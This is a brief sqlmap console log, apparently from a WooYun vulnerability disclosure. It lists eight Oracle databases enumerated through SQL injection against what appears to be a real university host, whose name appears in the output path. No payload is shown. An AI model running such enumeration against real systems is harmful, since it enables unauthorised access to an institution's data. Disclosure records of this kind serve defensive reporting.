 [01:32:40] [INFO] resumed: MDSYS
[01:32:40] [INFO] resumed: OLAPSYS
[01:32:40] [INFO] resumed: SYS
[01:32:40] [INFO] resumed: SYSTEM
[01:32:40] [INFO] resumed: WMSYS
available databases [8]:
[*] CQJTDX
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] WMSYS
[01:32:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[01:32:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.Y7WC5J09Q2W2XBI\.sqlmap\output\jw.cqjtu.edu.cn'
www.wooyun.org